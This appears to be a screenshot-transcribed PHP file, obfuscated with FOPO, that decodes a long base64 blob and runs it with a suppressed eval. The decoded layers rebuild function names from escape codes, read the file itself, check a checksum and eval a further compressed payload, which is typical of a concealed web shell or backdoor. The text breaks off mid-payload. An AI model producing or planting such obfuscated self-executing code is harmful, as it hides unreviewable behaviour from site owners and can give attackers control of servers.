
<?php
/*

Obfuscation provided by FOPO - Free Online P
HP Obfuscator: http://www.fopo.com.ar/

This code was created on Wednesday, January 
31st, 2018 at 12:26 UTC from IP 94.63.27.141

Checksum: bee769357b9043029b8e803c5c9da76b09
f78d62

*/
$k0eb6608
=
"\142\x61\x73\145\x36\64\137\x64\1
45\x63\157\144\x65"
;@
eval
(
$k0eb6608
"Ly9OcnRaUy9aTmt6MEFZa3ZRV1pnTm1TaW1GdnI4Y3JFRFN3OThtMHI3bXJnV1RpMUQrd0J3eWRxLyt
ZZFl5VGZPd1N2ZEt5WEc2azc1djJLbzdDZldrcG5QVHZlS3pZSHBidXBSVE5vSDhkYWgySWU0Zi95K29
tM2RrMU5TZ09VU2xJczFhWUxhWVptbkdUQkdWQXBhdy9yVTUwZHRHUUZxZWRrYnNBaTF2SVBIRE5hVmY
1UjNEeFJldTFGbmJ0ZUViaHpnMTg2SGpuWk9HeUlaLzlmM1U4T3p6Q0dtT00yUmJvQ3lDM1RscUpNTEt
ocjJYQ2ZSL2NrcU5qVytVYU92YnA5RjYzc0JiWGdUVzhyOXlXM1R2V054S0ZMbGlMYkN5a2JoU1UzREV
ucGNNRDZnK1krVGFjNGFPZEN3eWVFMFplbUNqMmpScVhMaEZaeWtDNVM1WXBDSkR0bythYWhLSmNqb0l
lYXdjYzRTRHMzeFhWUU9wRTAzQXpPeDNYMnNrTExoWE5qUTc1ang1NXZGRC9Dei9uMXhMZm5HK3dPWDF
SZVhHUm81SFlOOHEvekNXT1BSdXdqT2JDQlkxNnhjUmQrNDJWYS9CRk1vT0R6dWErUDNoSDMvV3VCL0J
OdERSUDFINEYveHNod2NNcVdXMXZRaTNtazVDemdUS2ZGeS94YXpMNDVCSHpwTW1aVldIREJzdE1EbXg
1cHBtQ09aNUkzUjVZYkdZcXdyY2p3eDJyZEI1cnpPUE9XU2UxNk5GTG54aDhyQ2YxRWFka3ZJK3RVZ0F
QY2JpTjJrZTJJbDBpOGVqYmxvcW5RRE1WY0gyay9IWFBmcE9UclJyeElqOTlwamcvQzhKUkN1SnZRaGU
zaklWVk8yYm9VUWVZWlBWc0g0ejRna0w1VjE2Zkl5Zm4zNWRFVGFSRFlka0RNY0ZhZVFzbEZBOVZpK21
Rek9STXE1QWcxNi93MXczOFlTU2ZKUkNDbEp1M3ZpRXlDeGE5TjlmOXdhR0VMR2xrdDRGbEZlb3IxUzh
QWk5YRVNydW12eVlobFBSemtjUXhQZ1o0S21rV0gyRnFydzJVR1FkcWZjdVZoQm93OUZDaG1pc2xkWTg
vQjQzZnZ5VVJLdjIrWGx4RUN4cHZsQncwNUJUNVVkcllIQ0s4aWFNRW9ydkhLMHRXcHhWWDRzK3VxeUF
6aE54WElkOEpoVXJUN2hJRWpRb1lmTlozVTBxLzFGdXlMVXNrQUgxMWNLQ2dTbi90cmxYUGFmUkhhWGd
rZHVmWlA3MGNFbG5yVmNkQXl6T3l4UUpXcTY1QjBDUkdNQ1FwNlowUThmaFZEVHNCVS95WFJYTXgxRFJ
uNHlZQ2p0R1RyVXZQWndHYVVVaWF2RitzS05vM1kxSU1EQVZDRTAzNFRGdmpPcmI0Q3RiNElvSCtvWFB
iR1lPVTF5ZE1yOHNMazBBbEFvYUxjdFd5YjhVK3pOQ0JsQVE1NGtjSUgvcWFtNzVBRzk1MjQ1Nzdmc1p
KWEVHa2dhSEZLSVN3SUlZMDVuV2pqcVpyOEdlMmdNZWtrMXQxVVFLTWN1ZFphWU1pcUtza0U1MmI0Nkl
IU2ZwRmFHMkd5d0NkSlZHYnZRdVY0NGZkU2F5N3NoSEp4SjVJbVNiSmVjVzZrNHA5OFlSbDFXcmdCdGp
YN28zd3lrdWR5K3BVVDBDeDRkWjMvODNkZERwME9tWVBtYzlnMGNXaVNEZUROdzByR3lESDhMUENLc2N
LNEJad3FxODlkWHVjeXluQWZlSWR0SVNXS0FkWi82Znl3ak1KazdKTW9xRkFsZlNha0tRVVJsYjVUQlV
vZmlNdzNTMG81VE1QN1dZVTVZTUk0Y25iSExyMXNTUDRxY0F0ZEdUV0tYTE9WRVJETXpnVC9CUDZkcy9
TQXAyVmZocm1FekhSbzJSQUFlaHQ4Rm14WEprTElxcGlDSWlJY1BhdkhOVWJFelROS3ZKZWZVUkNjZ0U
yRUYyUmgwSTAxbFFtTHNCT0lSbWlPQ25RSlQ3TDJEQUdJTE1rUHBIOWtHeC9lNkdGSzAxMjFhb2ZNV09
uV2tQYmJ3akQ0eDExRU5qcGEvcGx5aERBYVRGMWRxNHF6bzVwWGtzbzRhT2kzWThjQXE1UFhmQ2laZEF
hS001cWRrWUhhTnFBNVNaVUV4SFBGZjl4VStpblhSMk4wa2txSHBSQlhPSnR4eGt5ejFCcVJRWWlhc1l
2UktBN3MyQ2tlYityWlR4RFE4bURJbHFEUW1kdnUvb0E5eWFNOU9QRko4RER2bStQTkhteVF3citnMlR
oNVNjZUJwMzZhbk4wVGVwem42aFNRU1BjdGs2VGVDMkVpWWZTditJYXFtdHdPVjBBakhieEF4c25GVWZ
KQnl0MkJ0cnV4VGorWFlaWDJkUzc5SS9GUm5JOW5hMy9yQ1ZHT0xqeTE4Vng2YjhSZEM1Z0M4L29kYzJ
EN0hUVVh5bHhRK1h1QUNIS21wb1AxNE1kMmc5MkRtQ2VSMkJNYWM4RGNMYWE2SnRnKzNQMlpuTnJFU0d
HelVWV3VGTnBMazFQTi9TSCtJOWpPNUZTTjdzcjRxR3lwZjZremNYTmlSVTU0enc5ZDlWK0owcGFBQ1R
rcXBQaXBML25PNWlURFU1N0RmdGJ0RzhyN1dTN2k3aXA1MXZtL1ZOUGpwNjlib3dCMEZqQmRYbjFqRUV
kV1JOTzlXVGYyc0c5czVFUzd4a2FZVkZZL2FKSUROYlVOSlhzQmtJRm1sVU90Z3RRWFFONWJleXNTbVB
zY2YxYXRhK0FIWWR3MCtnKzM4MXcvaDBIemQ5RVlJSTRnckVtajBpSjhNdm9JY0I3djJ3UEJMcnRVWUp
hQURnTFUxamZXMnQ4RkloY3hqV3dnRGk1UTY3NzY3cTMrdUxQNGYxMFAwMGtqMlM3NlYzOGRSMzY4bXZ
YWUU1cmplK1RkT3ozVW42MURHQ2dPQ0NYTWdkZ3VjREFZS1ZQLzFFcFdYSkhmZUhEKzh3VTJWWWxILzQ
zenVlck9VaU9BVDZxWUcrL3pqOFdkM2xOZGFYeGp0YUUvQjljVm5lSkRtTy9RbG4vSXN0Y0lCbUlSOEh
jaTlOQTI0R200TzRBNFZvYVh2cDAyY29NWmIrV1ZJVGNYUkcxMWd3cHpkbEx5eUNiSk42SVhIYTM1Ykp
ycTJXQzRxd3JJSS9LR1hSZVVTd0g5MkVudXd5UjBzM1pkU3VRT1FzTjhqZUllNFlORWhSZkdLcUhEWUd
zYTNxWW9MS0FtS1BQSUJaRmg0a0xZUUdvc2d5MzFkODI4cmI3K3BtYTBvYU40M1I1S3J6cnl6N3dZdjd
jU1BkcXdmWnNNVlBYbEsrRWJGVWlMWjFhVWJ1eGlMb1RTbVdZdWVadW8yVTdHVnhnSGtJSnpkcUliaGw
0NmEvbXRoY2k1SjVRWkt4QUhmUWlIL2Jra2FSQk0xUjVLcFpRbC9mUXEzTUVjak8vbFJKWHdQKy92Z0g
5L2h0SDJ1VG1zKzVGM1BoVy9XN253dWhxNElYQkYvalkyOTMvZ0ZMOVVtdFA1RWNWK09LR0FpZzdiV1F
zM2w2d1FRemYvZ3JuNHdSZXR3WFVWZzc0c292ckhxV1EvYmlvQVRGbFE4QjNaWVAydEx3bXBmYWxwVXp
pclpSeENKWWRZdGtsU2ovbkdRZCtIYlRjUmtqUFpFYXdBMTdEdk10dElacWhGeSsycDFOVHF6a21vN0d
OcnFybUlqNjNqa0c3bVo5VnJDaWJMSHFUY1A2R3hhU1NCNHZpYXl6TFRFbEM2T3ZLODdnRkNHRUFzUXE
5ckprVGpPeTJYaTNrejFVUHd2NHZYT3llTHdpeWFqOTVmRUQvMFo2emFLUmtMYTBHancxb0JueWNaL3o
vUXZFeEVTcWNxWE5DdEVGTXVNSnpPbkNhMXg5N1d5TGRiRlVXbE4yODdMT1RQMmgwenVTZ2x1V0dMZjB
0WkNoc0EvQk4xQjJtdFJZZHJLOWY1TGRBeHlvWjc3SXlVa2hPN0pMY3RUaUZxOTVZSU5HL2xOL1dTY0g
rRFZ4T2V6dVFzWE5DeVVUdFZHRFlZdVVNczlFMThJLzdGakRFTDY1VGk2OEkrajROK2R6d3RGU1JmSjY
0aWlmU1ZNU25TN0tkNVprenV1YWVPTEJhaklhRnp4d01pRkhhVEtsSDI1SVBhZDNrZmdFU0dNZ2gvWlB
aWWFWUmNuMVB2L2REa2JhYU5tNHVrdE1UK0ZqWlI0TTRiRlN1YkdMRkdiVW0rTVdsVExRUHF0SVdBcmE
5Vmhva2E1OWRBaktlWmh3RkYwV1VSTXFnenh2NkY0VkpuaGgrZkljeTh2RHlhbjQ4RjJHNVc0VTN4MjN
zVEcrYzQrTmZkVy9BZURwTG1PNTlrQW5NQXc3cmpaeS9jaWNzNkExcVVlZFczVEx5OGxkSXhXdnRiTGd
SMnRKYUh4L3I1c3h6MXRiVVE4Z1NtdDhJQ1BmNDF5L20wdDdWU3ZYb1lOcEpyQnlUY21tQVdkZ2EyMTA
xQS9GY212aUZRY3RiaG9BK21Pb3NtZndrb2ErRmxBd2FibUNNN2JUUFp4dVAvUHlpTE1tdGF1SXRKV20
3SklQVnhsdllJWHM2Uk85ZGhqalhFQktwdW9LakQwT1pDM1MxU0FURTAxSVJoMktQMUViS0ZiSWplcC9
WZkRDMmtZdW9FSWZISFNOTStNVU4xclZZNUtzRElzRWxrcmZSTGg3MVptdHR6ZFpjamlPOVp0RXNOeml
mTHV6andET2Vpd2R5S2NkWnp6RnZNMjRGSEErTmNza0xoVGZVVys0Rk80STF1cGpJdGkrQnlkQnlYY2h
HZy95UkJXY3RMaFFhV1E0bHo4R00xL0Z5bGVvVjNRVUpwL1dxcEdFZWdMQXF6WGdzdUY2b09oNERnQnV
tQlErZGt2Q1dISG1iR2ozZU5HMU40c08yMjIyMmVDQmhMOEo3dEtPQWhtYzZ2QTBGaXhydERDa1Z3YzB
nYUN1SXN5WGZqekh0WFJNSTA5TDNWSUFlSVRxL2J5MU15b2M5d2xSZDhzNGFkYmQvWFYzd1JuMWUzNS9
6ZExFanovNVRvRUN6UXd4Mm5Bd3VzVzkrbkZUb1pLeXJXU0dRUldVVWVsMmZkdm9Lb29VYWZwTW9yOTR
aemZ1UTFYTXZVaG5FVkt4YmhpQXFKQ25meG1qTXYzQlNRT1QzTldVM0xRN2JwZDVuMy90cjN0dkRLdGt
YUEUvVTQ4bTR3STJKbEMvOUs0aWtxemJ1VExPdUdUTmRpbXZ6cTJaSkZhQWxsdktldVp0emZFY0tvUWF
hUjE1YWpuRnFSMk5FQTQ5bTBXc1pkbXBNOFZLWDM4L3hLZVJleUZYN1NLY1NIM0lSU0doaGM1QVpRMzJ
WZ21LOVEvOEtrcmxVajRXRTZ0TGRraW1ZWW94UkRTWGQvOGlHbUFtYzFXREJDbjYzdlZ1Zm56cTFzOVV
uelYvQTBvWGNQVHk1MktIdlBIT29qZVFxc21sd0VPUzl3TEpUWE1Kejg2VUhCUU11dVlpTjVUaGVPb3c
yU2lYVGpPZTFLRm15VnZCUnV4N3BSVWc3UWFBa3RFQmczZ01Xb0pMcENYMTY4b3d4MU5yTGRiYWZvd2o
1Vm0yb0dhYXNseWxscUhCUTVUa3FDblhsUEJvR1RtbE9NZjlqY1B4amRaRWhNSC9CTEtDWGNPRExRYkR
jWEdPanplWUkvM2VSVmRSUmVuUE9NeERubExjSWE4Y1lxbnFVVEN0SjRhWjVDdHJkci96Ynl2OFZ3RlB
qb1k2TlVXK1FnVXJaY0JaS29nS29pbVB0dEdROGFlR0FCWTpsMnFhOStvRHhJdFhOTj09OjRxMTRucjI
xCiRvMTYwMDM1OT0iXDE0NiI7JHNlYWEwMGMzPSJcMTYyIjskbWNlYTgxYzY9IlwxNjMiOyR3OTJkNTk
3MD0iXHg3MCI7JGo3Zjk4ZTdhPSJcMTQ1IjskazBlYjY2MDg9Ilx4NjIiOyRsZDQxNWFhYT0iXDE2MyI
7JHI5MmYwZjAwPSJcMTYzIjskajQ5NDJhN2E9Ilx4NjciOyR3OTJkNTk3MC49Ilx4NzIiOyRrMGViNjY
wOC49IlwxNDEiOyRyOTJmMGYwMC49IlwxNjQiOyRvMTYwMDM1OS49IlwxNTEiOyRqN2Y5OGU3YS49Ilw
xNzAiOyRqNDk0MmE3YS49IlwxNzIiOyRsZDQxNWFhYS49IlwxNTAiOyRzZWFhMDBjMy49IlwxNDUiOyR
tY2VhODFjNi49Ilx4NzQiOyR3OTJkNTk3MC49IlwxNDUiOyRyOTJmMGYwMC49IlwxNjIiOyRzZWFhMDB
jMy49IlwxNjMiOyRqNDk0MmE3YS49IlwxNTEiOyRrMGViNjYwOC49IlwxNjMiOyRvMTYwMDM1OS49Ilx
4NmMiOyRsZDQxNWFhYS49Ilx4NjEiOyRqN2Y5OGU3YS49Ilx4NzAiOyRtY2VhODFjNi49Ilx4NzIiOyR
yOTJmMGYwMC49IlwxMzciOyRvMTYwMDM1OS49Ilx4NjUiOyRtY2VhODFjNi49Ilx4NjMiOyRzZWFhMDB
jMy49Ilx4NjUiOyRqNDk0MmE3YS49Ilx4NmUiOyRsZDQxNWFhYS49Ilw2MSI7JGswZWI2NjA4Lj0iXDE
0NSI7JHc5MmQ1OTcwLj0iXHg2NyI7JGo3Zjk4ZTdhLj0iXHg2YyI7JG1jZWE4MWM2Lj0iXHg2ZCI7JHI
5MmYwZjAwLj0iXHg3MiI7JGo3Zjk4ZTdhLj0iXHg2ZiI7JGswZWI2NjA4Lj0iXDY2IjskajQ5NDJhN2E
uPSJceDY2IjskbzE2MDAzNTkuPSJceDVmIjskdzkyZDU5NzAuPSJceDVmIjskc2VhYTAwYzMuPSJceDc
0IjskazBlYjY2MDguPSJcNjQiOyRvMTYwMDM1OS49IlwxNDciOyRqN2Y5OGU3YS49IlwxNDQiOyRyOTJ
mMGYwMC49IlwxNTciOyR3OTJkNTk3MC49IlwxNjIiOyRqNDk0MmE3YS49Ilx4NmMiOyRtY2VhODFjNi4
9Ilx4NzAiOyR3OTJkNTk3MC49Ilx4NjUiOyRrMGViNjYwOC49IlwxMzciOyRqNDk0MmE3YS49Ilx4NjE
iOyRyOTJmMGYwMC49IlwxNjQiOyRqN2Y5OGU3YS49Ilx4NjUiOyRvMTYwMDM1OS49Ilx4NjUiOyRqNDk
0MmE3YS49Ilx4NzQiOyRvMTYwMDM1OS49IlwxNjQiOyRyOTJmMGYwMC49Ilw2MSI7JHc5MmQ1OTcwLj0
iXDE2MCI7JGswZWI2NjA4Lj0iXHg2NCI7JGswZWI2NjA4Lj0iXDE0NSI7JGo0OTQyYTdhLj0iXDE0NSI
7JHI5MmYwZjAwLj0iXHgzMyI7JHc5MmQ1OTcwLj0iXDE1NCI7JG8xNjAwMzU5Lj0iXHg1ZiI7JG8xNjA
wMzU5Lj0iXHg2MyI7JHc5MmQ1OTcwLj0iXDE0MSI7JGswZWI2NjA4Lj0iXHg2MyI7JHc5MmQ1OTcwLj0
iXDE0MyI7JG8xNjAwMzU5Lj0iXDE1NyI7JGswZWI2NjA4Lj0iXDE1NyI7JG8xNjAwMzU5Lj0iXHg2ZSI
7JHc5MmQ1OTcwLj0iXHg2NSI7JGswZWI2NjA4Lj0iXDE0NCI7JG8xNjAwMzU5Lj0iXHg3NCI7JGswZWI
2NjA4Lj0iXDE0NSI7JG8xNjAwMzU5Lj0iXDE0NSI7JG8xNjAwMzU5Lj0iXDE1NiI7JG8xNjAwMzU5Lj0
iXDE2NCI7JG8xNjAwMzU5Lj0iXDE2MyI7JGhkMDQ0YTk0PSRqN2Y5OGU3YSgiXDUwIixfX0ZJTEVfXyk
7QGV2YWwoJG1jZWE4MWM2KCRsZDQxNWFhYSgkdzkyZDU5NzAoIlx4MmZcMTM0XHgyOFwxMzRceDIyXDU
2XHgyYVx4NWNceDIyXDEzNFw1MVx4MmYiLCJcNTBcNDJcNDJcNTEiLCR3OTJkNTk3MCgiXHgyZlx4ZFx
4N2NceGFceDJmIiwiIiwkbzE2MDAzNTkoJHNlYWEwMGMzKCRoZDA0NGE5NCkpKSkpLCJceDM2XDE0MVw
3MVw2NVx4NjNcMTQ1XDY3XHgzMVx4NjFceDM0XDY3XDE0MVx4MzdcMTQzXDE0MVw2M1x4MzRcNjZceDM
yXDYzXDE0Mlx4NjRceDM4XHg2NFw3MVx4MzNcMTQxXDYwXDYxXHgzMVw3MFwxNDVceDMwXDE0M1x4MzV
ceDM3XHg2NVw2Nlw2MFwxNDYiKT8kajQ5NDJhN2EoJGswZWI2NjA4KCRyOTJmMGYwMCgiQ0lzU1FmS1Z
5czJLSXVMOThmV1pueEhuWm1qbTIrZUFabUNtMTg5WUVieDNNSUlxZlArcUgvL2JiUFZ5UFZ3NjVrOS8
zakdsQTRtT3M5OHgreWlraWphdjdraVMvZTdrOGFyUi9LaWVXYTVVQkN5Ny8rMEcrTzkvL25DU25ObTV
4ZzkvNjVaLzNyOWljSzlQQytKc05Fd1UvejBHV2k2d2ZBV1ZQTUhEOVNCTnM5TWg4dnNqWThzYmk1RkV
hMVE1LzhWYi9Rck8vaVVLL2tvYWcvL21pMjcrL1pxL0Npd0MvMWU2OGo5QjJLbDdTWVM3RG00N1FqbEQ
0K1BnTVlJOThGYk9aVzVzQThIV2JTYWJVWGc0NmtGMUtyUjdNSjNORmVxMUpyWnFHaEg0eFlQRklKa3J
tTm8zL0RmazFORFQ2RHlub0FnNHl0WXo5QUkwVTZOdFVTZXlqVDhRUFFEVmplSENQbnE0MWw4VnM2dmM
zL3dUUGtvRGM1ZWdsMTB1bEFSWnJQOVVjd2dFc2djY3V5YkZ1bUczMFVWcXVJSHNmQTlOc0xCM3kvTDJ
FNU9iUU5PT1NGcG16dFdPYkN4QlIwdlNETlhQbzFaWkF4R2JKOWxwOTFGN0dWbW5GdS8xclphRzlZMXB
2VTh0UVFCeHBFaHp4VUNRbURWV05jZ3BCbkVqMGp6Q3JmVzhYbVdGT0RmRDFEaGZFUXZjQmsybmhRRUR
BcFoxdHFuS2xjQmdPbTRuSHpDSTZuSUFtTU1HM29mbWRRZjBGK3FYMFVPZkthWmw3U2NUMGpkc1B0Wkt
Ma2dzZVMwOE5BM1EwVGQreVpYWFd6aHpKZHNlQ1hCb3dBMENTQ3llMmd1NU84bzUxdnFwT2Y1YjcxVER
1WWxwamVTeTZmeWV1Ym5FWnlqbGlvd2l4RWJ5MHFyUTVQVTA4T1J5LzFYYjZzczZvUExIMmRmUndCKzR
Dd000SUtscWFSR1pYMTBYbzVXbXhJNno1bUFLczl0a3VaWmREbjQ1cjFtcHJranFLRG45dXkvTU53aUZ
FSnJ2VUJUdXNITjhIVW1ydGwxOG53YTh3SXRHSGRzZU9wdHR1QnZpYXVEc1Z2bG1DQ3Z0ekRQdHlnaGo
0Y2RoU1V1a0txdGNrblEvT1ZUN2U0Y2E5Y3lhZjVtS1VBRUErdkRDZUZ3eTQwdTF6VFlKVjFJZldqMTZ
DN21wQUQ1K2QzbWRjOEtCQUlwM0RhVDVpcC9UUEN2SVlDbVAyK21UZnU1L2lXeG83VUpUVzBGVXRRV09
DM0puN1A4OUN6SWxuV3hHZkR4MlpXbFljMjh6eVlPUnFSdmNCVEQ3MWFibXB2dTh6TzZZSmkxRERWb1J
ldHZFOEhPRHYyQUFBZU9ITEZrTCtPMysydmFrUEF2dm0yY1U4NDJaYzFHUVhFWkNsV0VMMEp1RkRadW1
EbVNPbDVqdU0zZ05zbFo2c2VMN25pSmtvdWQ0